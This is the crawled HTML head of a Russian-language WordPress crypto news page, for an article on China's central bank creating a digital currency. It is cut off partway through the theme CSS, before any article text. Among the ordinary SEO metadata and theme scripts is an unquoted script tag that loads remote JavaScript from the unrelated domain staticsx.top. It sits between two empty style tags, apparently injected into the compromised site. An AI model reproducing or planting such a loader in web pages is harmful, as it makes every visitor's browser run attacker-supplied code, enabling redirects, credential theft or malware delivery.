

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html
body_size: 22938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Центробанк Китая создает собственную цифровую валюту | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#webpage","url":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html","name":"\u0426\u0435\u043d\u0442\u0440\u043e\u0431\u0430\u043d\u043a \u041a\u0438\u0442\u0430\u044f \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0446\u0438\u0444\u0440\u043e\u0432\u0443\u044e \u0432\u0430\u043b\u044e\u0442\u0443 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/bba0e7485ad9d4b6e61a3eb0def44772.jpg","width":600,"height":338},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#mainImage"},"datePublished":"2017-11-09T09:25:01+03:00","dateModified":"2017-11-09T09:25:46+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#article","name":"\u0426\u0435\u043d\u0442\u0440\u043e\u0431\u0430\u043d\u043a \u041a\u0438\u0442\u0430\u044f \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0446\u0438\u0444\u0440\u043e\u0432\u0443\u044e \u0432\u0430\u043b\u044e\u0442\u0443 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u0426\u0435\u043d\u0442\u0440\u043e\u0431\u0430\u043d\u043a \u041a\u0438\u0442\u0430\u044f \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0446\u0438\u0444\u0440\u043e\u0432\u0443\u044e \u0432\u0430\u043b\u044e\u0442\u0443","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-09T09:25:01+03:00","dateModified":"2017-11-09T09:25:46+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/bba0e7485ad9d4b6e61a3eb0def44772.jpg","width":600,"height":338}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/bba0e7485ad9d4b6e61a3eb0def44772.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Центробанк Китая создает собственную цифровую валюту&raquo;" href="http://bitcois.be/news/centrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1761' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fcentrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fcentrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"15df14ff87","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
